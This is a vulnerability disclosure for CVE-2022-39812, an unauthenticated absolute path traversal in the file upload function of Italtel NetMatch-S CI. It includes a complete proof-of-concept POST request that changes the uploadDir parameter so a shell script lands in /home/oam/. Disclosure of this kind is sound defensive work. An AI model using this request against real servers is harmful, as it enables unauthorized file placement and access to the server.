Vulnerability Description: Absolute Path Traversal- CWE-36
Software Version: 5.2.0-20211008
NIST: https://nvd.nist.gov/vuln/detail/CVE-2022-39812
CVSv3: 7,5
Severity: High
Credits: Luca Carbone, Fabio Romano, Stefano Scipioni, Massimiliano Brolli
Italtel NetMatch-S CI 5.2.0-20211008 allows Absolute Path Traversal under NMSCI-WebGui/SaveFileUploader. An unauthenticated user can upload files to an arbitrary path. An attacker can change the uploadDir parameter in a POST request (not possible using the GUI) to an arbitrary directory. Because the application does not check in which directory a file will be uploaded, an attacker can perform a variety of attacks that can result in unauthorized access to the server.
Step-by-step instructions and PoC
An unauthenticated user can upload files in an arbitrary path using a specific functionality of the web application. An attacker can change the “uploadDir” parameter in the POST request (not possible using the GUI) to an arbitrary directory. Since the application does not check in which directory the file will be uploaded, an attacker can perform a variety of attacks that can result in unauthorized access to the server.


Below are the evidences with the vulnerability details and the payloads used. In this case, uploadDir was changed from /var/tmp/external/ to /home/oam/
Payload used to exploit the vulnerability:
POST /[NODE-NAME]/NMSCI-WebGui/SaveFileUploader HTTP/1.1
Host: [HOST]
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0 Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=--------------------------- 102436911942005582423300325296
Content-Length: 484
Origin: https://[HOST]
Referer: https://[HOST]/[NODE-NAME]/NMSCI-WebGui/system.jsp
Te: trailers
Connection: close
-----------------------------102436911942005582423300325296
Content-Disposition: form-data; name="file"; filename="TEST.sh"
Content-Type: application/x-shellscript
TEST
-----------------------------102436911942005582423300325296
Content-Disposition: form-data; name="fileName"
TEST.sh
-----------------------------102436911942005582423300325296
Content-Disposition: form-data; name="uploadDir"
/home/oam/
-----------------------------102436911942005582423300325296—
Security Impact
By exploiting this vulnerability on the web portal it was possible to upload files in an arbitrary path on the filesystem.